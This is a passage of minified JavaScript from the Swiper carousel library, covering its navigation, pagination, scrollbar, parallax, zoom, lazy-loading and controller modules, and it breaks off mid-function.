t=this;a.preventDefault();if(t.isBeginning&&!t.params.loop)return;t.slidePrev()},onNextClick:function e(a){var t=this;a.preventDefault();if(t.isEnd&&!t.params.loop)return;t.slideNext()},init:function e(){var a=this;var t=a.params.navigation;if(!(t.nextEl||t.prevEl))return;var i;var r;if(t.nextEl){i=I(t.nextEl);if(a.params.uniqueNavElements&&typeof t.nextEl==="string"&&i.length>1&&a.$el.find(t.nextEl).length===1)i=a.$el.find(t.nextEl)}if(t.prevEl){r=I(t.prevEl);if(a.params.uniqueNavElements&&typeof t.prevEl==="string"&&r.length>1&&a.$el.find(t.prevEl).length===1)r=a.$el.find(t.prevEl)}if(i&&i.length>0)i.on("click",a.navigation.onNextClick);if(r&&r.length>0)r.on("click",a.navigation.onPrevClick);ee.extend(a.navigation,{$nextEl:i,nextEl:i&&i[0],$prevEl:r,prevEl:r&&r[0]})},destroy:function e(){var a=this;var t=a.navigation;var i=t.$nextEl;var r=t.$prevEl;if(i&&i.length){i.off("click",a.navigation.onNextClick);i.removeClass(a.params.navigation.disabledClass)}if(r&&r.length){r.off("click",a.navigation.onPrevClick);r.removeClass(a.params.navigation.disabledClass)}}},ba,wa={update:function e(){var a=this;var t=a.rtl;var r=a.params.pagination;if(!r.el||!a.pagination.el||!a.pagination.$el||a.pagination.$el.length===0)return;var i=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length;var s=a.pagination.$el;var n;var l=a.params.loop?Math.ceil((i-a.loopedSlides*2)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop){n=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup);if(n>i-1-a.loopedSlides*2)n-=i-a.loopedSlides*2;if(n>l-1)n-=l;if(n<0&&a.params.paginationType!=="bullets")n=l+n}else if(typeof a.snapIndex!=="undefined")n=a.snapIndex;else n=a.activeIndex||0;if(r.type==="bullets"&&a.pagination.bullets&&a.pagination.bullets.length>0){var o=a.pagination.bullets;var d;var f;var u;if(r.dynamicBullets){a.pagination.bulletSize=o.eq(0)[a.isHorizontal()?"outerWidth":"outerHeight"](true);s.css(a.isHorizontal()?"width":"height",a.pagination.bulletSize*(r.dynamicMainBullets+4)+"px");if(r.dynamicMainBullets>1&&a.previousIndex!==undefined){a.pagination.dynamicBulletIndex+=n-a.previousIndex;if(a.pagination.dynamicBulletIndex>r.dynamicMainBullets-1)a.pagination.dynamicBulletIndex=r.dynamicMainBullets-1;else if(a.pagination.dynamicBulletIndex<0)a.pagination.dynamicBulletIndex=0}d=n-a.pagination.dynamicBulletIndex;f=d+(Math.min(o.length,r.dynamicMainBullets)-1);u=(f+d)/2}o.removeClass(r.bulletActiveClass+" "+r.bulletActiveClass+"-next "+r.bulletActiveClass+"-next-next "+r.bulletActiveClass+"-prev "+r.bulletActiveClass+"-prev-prev "+r.bulletActiveClass+"-main");if(s.length>1)o.each(function(e,a){var t=I(a);var i=t.index();if(i===n)t.addClass(r.bulletActiveClass);if(r.dynamicBullets){if(i>=d&&i<=f)t.addClass(r.bulletActiveClass+"-main");if(i===d)t.prev().addClass(r.bulletActiveClass+"-prev").prev().addClass(r.bulletActiveClass+"-prev-prev");if(i===f)t.next().addClass(r.bulletActiveClass+"-next").next().addClass(r.bulletActiveClass+"-next-next")}});else{var p=o.eq(n);p.addClass(r.bulletActiveClass);if(r.dynamicBullets){var v=o.eq(d);var c=o.eq(f);for(var h=d;h<=f;h+=1)o.eq(h).addClass(r.bulletActiveClass+"-main");v.prev().addClass(r.bulletActiveClass+"-prev").prev().addClass(r.bulletActiveClass+"-prev-prev");c.next().addClass(r.bulletActiveClass+"-next").next().addClass(r.bulletActiveClass+"-next-next")}}if(r.dynamicBullets){var m=Math.min(o.length,r.dynamicMainBullets+4);var g=(a.pagination.bulletSize*m-a.pagination.bulletSize)/2-u*a.pagination.bulletSize;var b=t?"right":"left";o.css(a.isHorizontal()?b:"top",g+"px")}}if(r.type==="fraction"){s.find("."+r.currentClass).text(r.formatFractionCurrent(n+1));s.find("."+r.totalClass).text(r.formatFractionTotal(l))}if(r.type==="progressbar"){var w;if(r.progressbarOpposite)w=a.isHorizontal()?"vertical":"horizontal";else w=a.isHorizontal()?"horizontal":"vertical";var y=(n+1)/l;var x=1;var T=1;if(w==="horizontal")x=y;else T=y;s.find("."+r.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+x+") scaleY("+T+")").transition(a.params.speed)}if(r.type==="custom"&&r.renderCustom){s.html(r.renderCustom(a,n+1,l));a.emit("paginationRender",a,s[0])}else a.emit("paginationUpdate",a,s[0]);s[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](r.lockClass)},render:function e(){var a=this;var t=a.params.pagination;if(!t.el||!a.pagination.el||!a.pagination.$el||a.pagination.$el.length===0)return;var i=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length;var r=a.pagination.$el;var s="";if(t.type==="bullets"){var n=a.params.loop?Math.ceil((i-a.loopedSlides*2)/a.params.slidesPerGroup):a.snapGrid.length;for(var l=0;l<n;l+=1)if(t.renderBullet)s+=t.renderBullet.call(a,l,t.bulletClass);else s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";r.html(s);a.pagination.bullets=r.find("."+t.bulletClass)}if(t.type==="fraction"){if(t.renderFraction)s=t.renderFraction.call(a,t.currentClass,t.totalClass);else s='<span class="'+t.currentClass+'"></span>'+" / "+'<span class="'+t.totalClass+'"></span>';r.html(s)}if(t.type==="progressbar"){if(t.renderProgressbar)s=t.renderProgressbar.call(a,t.progressbarFillClass);else s='<span class="'+t.progressbarFillClass+'"></span>';r.html(s)}if(t.type!=="custom")a.emit("paginationRender",a.pagination.$el[0])},init:function e(){var i=this;var a=i.params.pagination;if(!a.el)return;var t=I(a.el);if(t.length===0)return;if(i.params.uniqueNavElements&&typeof a.el==="string"&&t.length>1&&i.$el.find(a.el).length===1)t=i.$el.find(a.el);if(a.type==="bullets"&&a.clickable)t.addClass(a.clickableClass);t.addClass(a.modifierClass+a.type);if(a.type==="bullets"&&a.dynamicBullets){t.addClass(""+a.modifierClass+a.type+"-dynamic");i.pagination.dynamicBulletIndex=0;if(a.dynamicMainBullets<1)a.dynamicMainBullets=1}if(a.type==="progressbar"&&a.progressbarOpposite)t.addClass(a.progressbarOppositeClass);if(a.clickable)t.on("click","."+a.bulletClass,function e(a){a.preventDefault();var t=I(this).index()*i.params.slidesPerGroup;if(i.params.loop)t+=i.loopedSlides;i.slideTo(t)});ee.extend(i.pagination,{$el:t,el:t[0]})},destroy:function e(){var a=this;var t=a.params.pagination;if(!t.el||!a.pagination.el||!a.pagination.$el||a.pagination.$el.length===0)return;var i=a.pagination.$el;i.removeClass(t.hiddenClass);i.removeClass(t.modifierClass+t.type);if(a.pagination.bullets)a.pagination.bullets.removeClass(t.bulletActiveClass);if(t.clickable)i.off("click","."+t.bulletClass)}},ya,xa={setTranslate:function e(){var a=this;if(!a.params.scrollbar.el||!a.scrollbar.el)return;var t=a.scrollbar;var i=a.rtlTranslate;var r=a.progress;var s=t.dragSize;var n=t.trackSize;var l=t.$dragEl;var o=t.$el;var d=a.params.scrollbar;var f=s;var u=(n-s)*r;if(i){u=-u;if(u>0){f=s-u;u=0}else if(-u+s>n)f=n+u}else if(u<0){f=s+u;u=0}else if(u+s>n)f=n-u;if(a.isHorizontal()){if(ae.transforms3d)l.transform("translate3d("+u+"px, 0, 0)");else l.transform("translateX("+u+"px)");l[0].style.width=f+"px"}else{if(ae.transforms3d)l.transform("translate3d(0px, "+u+"px, 0)");else l.transform("translateY("+u+"px)");l[0].style.height=f+"px"}if(d.hide){clearTimeout(a.scrollbar.timeout);o[0].style.opacity=1;a.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0;o.transition(400)},1e3)}},setTransition:function e(a){var t=this;if(!t.params.scrollbar.el||!t.scrollbar.el)return;t.scrollbar.$dragEl.transition(a)},updateSize:function e(){var a=this;if(!a.params.scrollbar.el||!a.scrollbar.el)return;var t=a.scrollbar;var i=t.$dragEl;var r=t.$el;i[0].style.width="";i[0].style.height="";var s=a.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight;var n=a.size/a.virtualSize;var l=n*(s/a.size);var o;if(a.params.scrollbar.dragSize==="auto")o=s*n;else o=parseInt(a.params.scrollbar.dragSize,10);if(a.isHorizontal())i[0].style.width=o+"px";else i[0].style.height=o+"px";if(n>=1)r[0].style.display="none";else r[0].style.display="";if(a.params.scrollbar.hide)r[0].style.opacity=0;ee.extend(t,{trackSize:s,divider:n,moveDivider:l,dragSize:o});t.$el[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)},setDragPosition:function e(a){var t=this;var i=t.scrollbar;var r=t.rtlTranslate;var s=i.$el;var n=i.dragSize;var l=i.trackSize;var o;if(t.isHorizontal())o=a.type==="touchstart"||a.type==="touchmove"?a.targetTouches[0].pageX:a.pageX||a.clientX;else o=a.type==="touchstart"||a.type==="touchmove"?a.targetTouches[0].pageY:a.pageY||a.clientY;var d;d=(o-s.offset()[t.isHorizontal()?"left":"top"]-n/2)/(l-n);d=Math.max(Math.min(d,1),0);if(r)d=1-d;var f=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*d;t.updateProgress(f);t.setTranslate(f);t.updateActiveIndex();t.updateSlidesClasses()},onDragStart:function e(a){var t=this;var i=t.params.scrollbar;var r=t.scrollbar;var s=t.$wrapperEl;var n=r.$el;var l=r.$dragEl;t.scrollbar.isTouched=true;a.preventDefault();a.stopPropagation();s.transition(100);l.transition(100);r.setDragPosition(a);clearTimeout(t.scrollbar.dragTimeout);n.transition(0);if(i.hide)n.css("opacity",1);t.emit("scrollbarDragStart",a)},onDragMove:function e(a){var t=this;var i=t.scrollbar;var r=t.$wrapperEl;var s=i.$el;var n=i.$dragEl;if(!t.scrollbar.isTouched)return;if(a.preventDefault)a.preventDefault();else a.returnValue=false;i.setDragPosition(a);r.transition(0);s.transition(0);n.transition(0);t.emit("scrollbarDragMove",a)},onDragEnd:function e(a){var t=this;var i=t.params.scrollbar;var r=t.scrollbar;var s=r.$el;if(!t.scrollbar.isTouched)return;t.scrollbar.isTouched=false;if(i.hide){clearTimeout(t.scrollbar.dragTimeout);t.scrollbar.dragTimeout=ee.nextTick(function(){s.css("opacity",0);s.transition(400)},1e3)}t.emit("scrollbarDragEnd",a);if(i.snapOnRelease)t.slideToClosest()},enableDraggable:function e(){var a=this;if(!a.params.scrollbar.el)return;var t=a.scrollbar;var i=a.touchEventsTouch;var r=a.touchEventsDesktop;var s=a.params;var n=t.$el;var l=n[0];var o=ae.passiveListener&&s.passiveListeners?{passive:false,capture:false}:false;var d=ae.passiveListener&&s.passiveListeners?{passive:true,capture:false}:false;if(!ae.touch){l.addEventListener(r.start,a.scrollbar.onDragStart,o);h.addEventListener(r.move,a.scrollbar.onDragMove,o);h.addEventListener(r.end,a.scrollbar.onDragEnd,d)}else{l.addEventListener(i.start,a.scrollbar.onDragStart,o);l.addEventListener(i.move,a.scrollbar.onDragMove,o);l.addEventListener(i.end,a.scrollbar.onDragEnd,d)}},disableDraggable:function e(){var a=this;if(!a.params.scrollbar.el)return;var t=a.scrollbar;var i=a.touchEventsTouch;var r=a.touchEventsDesktop;var s=a.params;var n=t.$el;var l=n[0];var o=ae.passiveListener&&s.passiveListeners?{passive:false,capture:false}:false;var d=ae.passiveListener&&s.passiveListeners?{passive:true,capture:false}:false;if(!ae.touch){l.removeEventListener(r.start,a.scrollbar.onDragStart,o);h.removeEventListener(r.move,a.scrollbar.onDragMove,o);h.removeEventListener(r.end,a.scrollbar.onDragEnd,d)}else{l.removeEventListener(i.start,a.scrollbar.onDragStart,o);l.removeEventListener(i.move,a.scrollbar.onDragMove,o);l.removeEventListener(i.end,a.scrollbar.onDragEnd,d)}},init:function e(){var a=this;if(!a.params.scrollbar.el)return;var t=a.scrollbar;var i=a.$el;var r=a.params.scrollbar;var s=I(r.el);if(a.params.uniqueNavElements&&typeof r.el==="string"&&s.length>1&&i.find(r.el).length===1)s=i.find(r.el);var n=s.find("."+a.params.scrollbar.dragClass);if(n.length===0){n=I('<div class="'+a.params.scrollbar.dragClass+'"></div>');s.append(n)}ee.extend(t,{$el:s,el:s[0],$dragEl:n,dragEl:n[0]});if(r.draggable)t.enableDraggable()},destroy:function e(){var a=this;a.scrollbar.disableDraggable()}},Ta,Ea={setTransform:function e(a,t){var i=this;var r=i.rtl;var s=I(a);var n=r?-1:1;var l=s.attr("data-swiper-parallax")||"0";var o=s.attr("data-swiper-parallax-x");var d=s.attr("data-swiper-parallax-y");var f=s.attr("data-swiper-parallax-scale");var u=s.attr("data-swiper-parallax-opacity");if(o||d){o=o||"0";d=d||"0"}else if(i.isHorizontal()){o=l;d="0"}else{d=l;o="0"}if(o.indexOf("%")>=0)o=parseInt(o,10)*t*n+"%";else o=o*t*n+"px";if(d.indexOf("%")>=0)d=parseInt(d,10)*t+"%";else d=d*t+"px";if(typeof u!=="undefined"&&u!==null){var p=u-(u-1)*(1-Math.abs(t));s[0].style.opacity=p}if(typeof f==="undefined"||f===null)s.transform("translate3d("+o+", "+d+", 0px)");else{var v=f-(f-1)*(1-Math.abs(t));s.transform("translate3d("+o+", "+d+", 0px) scale("+v+")")}},setTranslate:function e(){var i=this;var a=i.$el;var t=i.slides;var r=i.progress;var s=i.snapGrid;a.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){i.parallax.setTransform(a,r)});t.each(function(e,a){var t=a.progress;if(i.params.slidesPerGroup>1&&i.params.slidesPerView!=="auto")t+=Math.ceil(e/2)-r*(s.length-1);t=Math.min(Math.max(t,-1),1);I(a).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){i.parallax.setTransform(a,t)})})},setTransition:function e(r){if(r===void 0)r=this.params.speed;var a=this;var t=a.$el;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){var t=I(a);var i=parseInt(t.attr("data-swiper-parallax-duration"),10)||r;if(r===0)i=0;t.transition(i)})}},Sa,Ca={getDistanceBetweenTouches:function e(a){if(a.targetTouches.length<2)return 1;var t=a.targetTouches[0].pageX;var i=a.targetTouches[0].pageY;var r=a.targetTouches[1].pageX;var s=a.targetTouches[1].pageY;var n=Math.sqrt(Math.pow(r-t,2)+Math.pow(s-i,2));return n},onGestureStart:function e(a){var t=this;var i=t.params.zoom;var r=t.zoom;var s=r.gesture;r.fakeGestureTouched=false;r.fakeGestureMoved=false;if(!ae.gestures){if(a.type!=="touchstart"||a.type==="touchstart"&&a.targetTouches.length<2)return;r.fakeGestureTouched=true;s.scaleStart=Ca.getDistanceBetweenTouches(a)}if(!s.$slideEl||!s.$slideEl.length){s.$slideEl=I(a.target).closest(".swiper-slide");if(s.$slideEl.length===0)s.$slideEl=t.slides.eq(t.activeIndex);s.$imageEl=s.$slideEl.find("img, svg, canvas");s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass);s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio;if(s.$imageWrapEl.length===0){s.$imageEl=undefined;return}}s.$imageEl.transition(0);t.zoom.isScaling=true},onGestureChange:function e(a){var t=this;var i=t.params.zoom;var r=t.zoom;var s=r.gesture;if(!ae.gestures){if(a.type!=="touchmove"||a.type==="touchmove"&&a.targetTouches.length<2)return;r.fakeGestureMoved=true;s.scaleMove=Ca.getDistanceBetweenTouches(a)}if(!s.$imageEl||s.$imageEl.length===0)return;if(ae.gestures)r.scale=a.scale*r.currentScale;else r.scale=s.scaleMove/s.scaleStart*r.currentScale;if(r.scale>s.maxRatio)r.scale=s.maxRatio-1+Math.pow(r.scale-s.maxRatio+1,.5);if(r.scale<i.minRatio)r.scale=i.minRatio+1-Math.pow(i.minRatio-r.scale+1,.5);s.$imageEl.transform("translate3d(0,0,0) scale("+r.scale+")")},onGestureEnd:function e(a){var t=this;var i=t.params.zoom;var r=t.zoom;var s=r.gesture;if(!ae.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if(a.type!=="touchend"||a.type==="touchend"&&a.changedTouches.length<2&&!Oe.android)return;r.fakeGestureTouched=false;r.fakeGestureMoved=false}if(!s.$imageEl||s.$imageEl.length===0)return;r.scale=Math.max(Math.min(r.scale,s.maxRatio),i.minRatio);s.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")");r.currentScale=r.scale;r.isScaling=false;if(r.scale===1)s.$slideEl=undefined},onTouchStart:function e(a){var t=this;var i=t.zoom;var r=i.gesture;var s=i.image;if(!r.$imageEl||r.$imageEl.length===0)return;if(s.isTouched)return;if(Oe.android)a.preventDefault();s.isTouched=true;s.touchesStart.x=a.type==="touchstart"?a.targetTouches[0].pageX:a.pageX;s.touchesStart.y=a.type==="touchstart"?a.targetTouches[0].pageY:a.pageY},onTouchMove:function e(a){var t=this;var i=t.zoom;var r=i.gesture;var s=i.image;var n=i.velocity;if(!r.$imageEl||r.$imageEl.length===0)return;t.allowClick=false;if(!s.isTouched||!r.$slideEl)return;if(!s.isMoved){s.width=r.$imageEl[0].offsetWidth;s.height=r.$imageEl[0].offsetHeight;s.startX=ee.getTranslate(r.$imageWrapEl[0],"x")||0;s.startY=ee.getTranslate(r.$imageWrapEl[0],"y")||0;r.slideWidth=r.$slideEl[0].offsetWidth;r.slideHeight=r.$slideEl[0].offsetHeight;r.$imageWrapEl.transition(0);if(t.rtl){s.startX=-s.startX;s.startY=-s.startY}}var l=s.width*i.scale;var o=s.height*i.scale;if(l<r.slideWidth&&o<r.slideHeight)return;s.minX=Math.min(r.slideWidth/2-l/2,0);s.maxX=-s.minX;s.minY=Math.min(r.slideHeight/2-o/2,0);s.maxY=-s.minY;s.touchesCurrent.x=a.type==="touchmove"?a.targetTouches[0].pageX:a.pageX;s.touchesCurrent.y=a.type==="touchmove"?a.targetTouches[0].pageY:a.pageY;if(!s.isMoved&&!i.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x)){s.isTouched=false;return}if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y)){s.isTouched=false;return}}a.preventDefault();a.stopPropagation();s.isMoved=true;s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX;s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY;if(s.currentX<s.minX)s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8);if(s.currentX>s.maxX)s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8);if(s.currentY<s.minY)s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8);if(s.currentY>s.maxY)s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8);if(!n.prevPositionX)n.prevPositionX=s.touchesCurrent.x;if(!n.prevPositionY)n.prevPositionY=s.touchesCurrent.y;if(!n.prevTime)n.prevTime=Date.now();n.x=(s.touchesCurrent.x-n.prevPositionX)/(Date.now()-n.prevTime)/2;n.y=(s.touchesCurrent.y-n.prevPositionY)/(Date.now()-n.prevTime)/2;if(Math.abs(s.touchesCurrent.x-n.prevPositionX)<2)n.x=0;if(Math.abs(s.touchesCurrent.y-n.prevPositionY)<2)n.y=0;n.prevPositionX=s.touchesCurrent.x;n.prevPositionY=s.touchesCurrent.y;n.prevTime=Date.now();r.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")},onTouchEnd:function e(){var a=this;var t=a.zoom;var i=t.gesture;var r=t.image;var s=t.velocity;if(!i.$imageEl||i.$imageEl.length===0)return;if(!r.isTouched||!r.isMoved){r.isTouched=false;r.isMoved=false;return}r.isTouched=false;r.isMoved=false;var n=300;var l=300;var o=s.x*n;var d=r.currentX+o;var f=s.y*l;var u=r.currentY+f;if(s.x!==0)n=Math.abs((d-r.currentX)/s.x);if(s.y!==0)l=Math.abs((u-r.currentY)/s.y);var p=Math.max(n,l);r.currentX=d;r.currentY=u;var v=r.width*t.scale;var c=r.height*t.scale;r.minX=Math.min(i.slideWidth/2-v/2,0);r.maxX=-r.minX;r.minY=Math.min(i.slideHeight/2-c/2,0);r.maxY=-r.minY;r.currentX=Math.max(Math.min(r.currentX,r.maxX),r.minX);r.currentY=Math.max(Math.min(r.currentY,r.maxY),r.minY);i.$imageWrapEl.transition(p).transform("translate3d("+r.currentX+"px, "+r.currentY+"px,0)")},onTransitionEnd:function e(){var a=this;var t=a.zoom;var i=t.gesture;if(i.$slideEl&&a.previousIndex!==a.activeIndex){i.$imageEl.transform("translate3d(0,0,0) scale(1)");i.$imageWrapEl.transform("translate3d(0,0,0)");t.scale=1;t.currentScale=1;i.$slideEl=undefined;i.$imageEl=undefined;i.$imageWrapEl=undefined}},toggle:function e(a){var t=this;var i=t.zoom;if(i.scale&&i.scale!==1)i.out();else i.in(a)},in:function e(a){var t=this;var i=t.zoom;var r=t.params.zoom;var s=i.gesture;var n=i.image;if(!s.$slideEl){s.$slideEl=t.clickedSlide?I(t.clickedSlide):t.slides.eq(t.activeIndex);s.$imageEl=s.$slideEl.find("img, svg, canvas");s.$imageWrapEl=s.$imageEl.parent("."+r.containerClass)}if(!s.$imageEl||s.$imageEl.length===0)return;s.$slideEl.addClass(""+r.zoomedSlideClass);var l;var o;var d;var f;var u;var p;var v;var c;var h;var m;var g;var b;var w;var y;var x;var T;var E;var S;if(typeof n.touchesStart.x==="undefined"&&a){l=a.type==="touchend"?a.changedTouches[0].pageX:a.pageX;o=a.type==="touchend"?a.changedTouches[0].pageY:a.pageY}else{l=n.touchesStart.x;o=n.touchesStart.y}i.scale=s.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio;i.currentScale=s.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio;if(a){E=s.$slideEl[0].offsetWidth;S=s.$slideEl[0].offsetHeight;d=s.$slideEl.offset().left;f=s.$slideEl.offset().top;u=d+E/2-l;p=f+S/2-o;h=s.$imageEl[0].offsetWidth;m=s.$imageEl[0].offsetHeight;g=h*i.scale;b=m*i.scale;w=Math.min(E/2-g/2,0);y=Math.min(S/2-b/2,0);x=-w;T=-y;v=u*i.scale;c=p*i.scale;if(v<w)v=w;if(v>x)v=x;if(c<y)c=y;if(c>T)c=T}else{v=0;c=0}s.$imageWrapEl.transition(300).transform("translate3d("+v+"px, "+c+"px,0)");s.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+i.scale+")")},out:function e(){var a=this;var t=a.zoom;var i=a.params.zoom;var r=t.gesture;if(!r.$slideEl){r.$slideEl=a.clickedSlide?I(a.clickedSlide):a.slides.eq(a.activeIndex);r.$imageEl=r.$slideEl.find("img, svg, canvas");r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass)}if(!r.$imageEl||r.$imageEl.length===0)return;t.scale=1;t.currentScale=1;r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)");r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)");r.$slideEl.removeClass(""+i.zoomedSlideClass);r.$slideEl=undefined},enable:function e(){var a=this;var t=a.zoom;if(t.enabled)return;t.enabled=true;var i=a.touchEvents.start==="touchstart"&&ae.passiveListener&&a.params.passiveListeners?{passive:true,capture:false}:false;if(ae.gestures){a.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,i);a.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,i);a.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,i)}else if(a.touchEvents.start==="touchstart"){a.$wrapperEl.on(a.touchEvents.start,".swiper-slide",t.onGestureStart,i);a.$wrapperEl.on(a.touchEvents.move,".swiper-slide",t.onGestureChange,i);a.$wrapperEl.on(a.touchEvents.end,".swiper-slide",t.onGestureEnd,i)}a.$wrapperEl.on(a.touchEvents.move,"."+a.params.zoom.containerClass,t.onTouchMove)},disable:function e(){var a=this;var t=a.zoom;if(!t.enabled)return;a.zoom.enabled=false;var i=a.touchEvents.start==="touchstart"&&ae.passiveListener&&a.params.passiveListeners?{passive:true,capture:false}:false;if(ae.gestures){a.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,i);a.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,i);a.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,i)}else if(a.touchEvents.start==="touchstart"){a.$wrapperEl.off(a.touchEvents.start,".swiper-slide",t.onGestureStart,i);a.$wrapperEl.off(a.touchEvents.move,".swiper-slide",t.onGestureChange,i);a.$wrapperEl.off(a.touchEvents.end,".swiper-slide",t.onGestureEnd,i)}a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,t.onTouchMove)}},Ma,za={loadInSlide:function e(a,o){if(o===void 0)o=true;var d=this;var f=d.params.lazy;if(typeof a==="undefined")return;if(d.slides.length===0)return;var t=d.virtual&&d.params.virtual.enabled;var u=t?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+a+'"]'):d.slides.eq(a);var i=u.find("."+f.elementClass+":not(."+f.loadedClass+"):not(."+f.loadingClass+")");if(u.hasClass(f.elementClass)&&!u.hasClass(f.loadedClass)&&!u.hasClass(f.loadingClass))i=i.add(u[0]);if(i.length===0)return;i.each(function(e,a){var i=I(a);i.addClass(f.loadingClass);var r=i.attr("data-background");var s=i.attr("data-src");var n=i.attr("data-srcset");var l=i.attr("data-sizes");d.loadImage(i[0],s||r,n,l,false,function(){if(typeof d==="undefined"||d===null||!d||d&&!d.params||d.destroyed)return;if(r){i.css("background-image",'url("'+r+'")');i.removeAttr("data-background")}else{if(n){i.attr("srcset",n);i.removeAttr("data-srcset")}if(l){i.attr("sizes",l);i.removeAttr("data-sizes")}if(s){i.attr("src",s);i.removeAttr("data-src")}}i.addClass(f.loadedClass).removeClass(f.loadingClass);u.find("."+f.preloaderClass).remove();if(d.params.loop&&o){var e=u.attr("data-swiper-slide-index");if(u.hasClass(d.params.slideDuplicateClass)){var a=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(a.index(),false)}else{var t=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(t.index(),false)}}d.emit("lazyImageReady",u[0],i[0])});d.emit("lazyImageLoad",u[0],i[0])})},load:function e(){var i=this;var a=i.$wrapperEl;var t=i.params;var r=i.slides;var s=i.activeIndex;var n=i.virtual&&t.virtual.enabled;var l=t.lazy;var o=t.slidesPerView;if(o==="auto")o=0;function d(e){if(n){if(a.children("."+t.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return true}else if(r[e])return true;return false}function f(e){if(n)return I(e).attr("data-swiper-slide-index");return I(e).index()}if(!i.lazy.initialImageLoaded)i.lazy.initialImageLoaded=true;if(i.params.watchSlidesVisibility)a.children("."+t.slideVisibleClass).each(function(e,a){var t=n?I(a).attr("data-swiper-slide-index"):I(a).index();i.lazy.loadInSlide(t)});else if(o>1){for(var u=s;u<s+o;u+=1)if(d(u))i.lazy.loadInSlide(u)}else i.lazy.loadInSlide(s);if(l.loadPrevNext)if(o>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){var p=l.loadPrevNextAmount;var v=o;var c=Math.min(s+v+Math.max(p,v),r.length);var h=Math.max(s-Math.max(v,p),0);for(var m=s+o;m<c;m+=1)if(d(m))i.lazy.loadInSlide(m);for(var g=h;g<s;g+=1)if(d(g))i.lazy.loadInSlide(g)}else{var b=a.children("."+t.slideNextClass);if(b.length>0)i.lazy.loadInSlide(f(b));var w=a.children("."+t.slidePrevClass);if(w.length>0)i.lazy.loadInSlide(f(w))}}},Pa,ka={LinearSpline:function e(a,t){var i=function e(){var t;var i;var r;return function(e,a){i=-1;t=e.length;while(t-i>1){r=t+i>>1;if(e[r]<=a)i=r;else t=r}return t}}();this.x=a;this.y=t;this.lastIndex=a.length-1;var r;var s;this.interpolate=function e(a){if(!a)return 0;s=i(this.x,a);r=s-1;return(a-this.x[r])*(this.y[s]-this.y[r])/(this.x[s]-this.x[r])+this.y[r]};return this},getInterpolateFunction:function e(a){var t=this;if(!t.controller.spline)t.controller.spline=t.params.loop?new ka.LinearSpline(t.slidesGrid,a.slidesGrid):new ka.LinearSpline(t.snapGrid,a.snapGrid)},setTranslate:function e(a,t){var i=this;var r=i.controller.control;var s;var n;function l(e){var a=i.rtlTranslate?-i.translate:i.translate;if(i.params.controller.by==="slide"){i.controller.getInterpolateFunction(e);n=-i.controller.spline.interpolate(-a)}if(!n||i.params.controller.by==="container"){s=(e.maxTranslate()-e.minTranslate())/(i.maxTranslate()-i.minTranslate());n=(a-i.minTranslate())*s+e.minTranslate()}if(i.params.controller.inverse)n=e.maxTranslate()-n;e.updateProgress(n);e.setTranslate(n,i);e.updateActiveIndex();e.updateSlidesClasses()}if(Array.isArray(r)){for(var o=0;o<r.length;o+=1)if(r[o]!==t&&r[o]instanceof ia)l(r[o])}else if(r instanceof ia&&t!==r)l(r)},setTransition:function e(a,t){var i=this;var r=i.controller.control;var s;function 